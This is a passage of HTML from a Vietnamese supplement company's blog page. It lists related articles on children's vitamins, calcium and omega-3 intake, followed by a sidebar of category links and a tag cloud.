		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain" aria-label="Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin cho bé_ Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-cho-be_-Dau-hieu-thieu-hut-va-cach-bo-sung-dung-chuan-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/vitamin-cho-be-dau-hieu-thieu-hut-va-cach-bo-sung/" class="plain">Vitamin cho bé: Dấu hiệu thiếu hụt và cách bổ sung đúng chuẩn</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain" aria-label="Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png" class="attachment-medium size-medium wp-post-image" alt="Vitamin tổng hợp cho bé_ Bổ sung đúng cách để con lớn khôn khỏe mạnh" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh.png 600w, https://doppelherz.vn/wp-content/uploads/Vitamin-tong-hop-cho-be_-Bo-sung-dung-cach-de-con-lon-khon-khoe-manh-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-dung-cach-vitamin-tong-hop-cho-be/" class="plain">Vitamin tổng hợp cho bé: Bổ sung đúng cách để con lớn khôn khỏe mạnh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain" aria-label="Giai đoạn vàng bổ sung calcium cho bé là khi nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png" class="attachment-medium size-medium wp-post-image" alt="Giai đoạn vàng bổ sung calcium cho bé là khi nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/giai-doan-vang-bo-sung-calcium-cho-be-la-khi-nao/" class="plain">Giai đoạn vàng bổ sung calcium cho bé là khi nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain" aria-label="Chế độ ăn để bổ sung đủ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Chế độ ăn để bổ sung đủ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Che-do-an-de-bo-sung-du-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain">Chế độ ăn để bổ sung đủ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain" aria-label="Hướng dẫn sử dụng thuốc bổ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain">Hướng dẫn sử dụng thuốc bổ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain" aria-label="Canxi Corbiere trẻ em là gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain">Canxi Corbiere trẻ em là gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain" aria-label="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain">Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain" aria-label="Trẻ bị ngạt mũi phải xử lý như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain">Trẻ bị ngạt mũi phải xử lý như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain" aria-label="Trẻ 1 tuổi có nên bổ sung canxi không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain">Trẻ 1 tuổi có nên bổ sung canxi không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain" aria-label="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain">Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div></div>
<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-1011"><a href="https://doppelherz.vn/category/aktiv-meno/">Aktiv Meno</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-doppelherz/">Báo chí nói về Doppelherz</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://doppelherz.vn/category/health-knowledge/beauty-care/">Beauty care</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://doppelherz.vn/category/health-knowledge/children-health/">Children&#039;s health</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Cơ hội nghề nghiệp</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://doppelherz.vn/category/health-knowledge/common-diseases/">Common Diseases</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://doppelherz.vn/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://doppelherz.vn/category/hang-va-cong-ty/">Hãng và công ty</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://doppelherz.vn/category/health-knowledge/">Health knowledge</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://doppelherz.vn/category/hoat-dong-noi-bat/">Hoạt động nổi bật</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://doppelherz.vn/category/mat-ngu/">Mất ngủ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://doppelherz.vn/category/rung-toc/">Rụng tóc</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://doppelherz.vn/category/social-responsibilities/">Social responsibilities</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://doppelherz.vn/category/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://doppelherz.vn/category/tang-suc-de-khang/">Tăng sức đề kháng</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội công ty</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://doppelherz.vn/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Từ khóa tìm kiếm</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://doppelherz.vn/tag/a-z-fizz/" class="tag-cloud-link tag-link-1262 tag-link-position-1" style="font-size: 9.631067961165pt;" aria-label="A-Z Fizz (3 mục)">A-Z Fizz<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/activation/" class="tag-cloud-link tag-link-2431 tag-link-position-2" style="font-size: 9.631067961165pt;" aria-label="Activation (3 mục)">Activation<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/aktiv-meno/" class="tag-cloud-link tag-link-1012 tag-link-position-3" style="font-size: 10.990291262136pt;" aria-label="Aktiv Meno (4 mục)">Aktiv Meno<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/bieng-an/" class="tag-cloud-link tag-link-940 tag-link-position-4" style="font-size: 10.990291262136pt;" aria-label="biếng ăn (4 mục)">biếng ăn<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/be-bieng-an/" class="tag-cloud-link tag-link-1154 tag-link-position-5" style="font-size: 9.631067961165pt;" aria-label="bé biếng ăn (3 mục)">bé biếng ăn<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-omega-3-cho-ba-bau/" class="tag-cloud-link tag-link-1377 tag-link-position-6" style="font-size: 9.631067961165pt;" aria-label="bổ sung Omega 3 cho bà bầu (3 mục)">bổ sung Omega 3 cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-sat/" class="tag-cloud-link tag-link-981 tag-link-position-7" style="font-size: 9.631067961165pt;" aria-label="bổ sung sắt (3 mục)">bổ sung sắt<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-vitamin/" class="tag-cloud-link tag-link-975 tag-link-position-8" style="font-size: 10.990291262136pt;" aria-label="bổ sung vitamin (4 mục)">bổ sung vitamin<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/dinh-duong-ba-bau/" class="tag-cloud-link tag-link-969 tag-link-position-9" style="font-size: 9.631067961165pt;" aria-label="dinh dưỡng bà bầu (3 mục)">dinh dưỡng bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz/" class="tag-cloud-link tag-link-965 tag-link-position-10" style="font-size: 21.184466019417pt;" aria-label="Doppelherz (27 mục)">Doppelherz<span class="tag-link-count"> (27)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz-viet-nam/" class="tag-cloud-link tag-link-966 tag-link-position-11" style="font-size: 15.611650485437pt;" aria-label="Doppelherz (10 mục)">Doppelherz<span class="tag-link-count"> (10)</span></a>
<a href="https://doppelherz.vn/tag/giam-tan-nhang/" class="tag-cloud-link tag-link-932 tag-link-position-12" style="font-size: 8pt;" aria-label="Giảm tàn nhang (2 mục)">Giảm tàn nhang<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/he-thong-mien-dich/" class="tag-cloud-link tag-link-908 tag-link-position-13" style="font-size: 8pt;" aria-label="hệ thống miễn dịch (2 mục)">hệ thống miễn dịch<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/hoi-nghi-khach-hang/" class="tag-cloud-link tag-link-1663 tag-link-position-14" style="font-size: 9.631067961165pt;" aria-label="hội nghị khách hàng (3 mục)">hội nghị khách hàng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/hoi-thao/" class="tag-cloud-link tag-link-2434 tag-link-position-15" style="font-size: 10.990291262136pt;" aria-label="Hội thảo (4 mục)">Hội thảo<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/isoflavone/" class="tag-cloud-link tag-link-943 tag-link-position-16" style="font-size: 10.990291262136pt;" aria-label="Isoflavone (4 mục)">Isoflavone<span class="tag-link-count"> (4)</span></a>
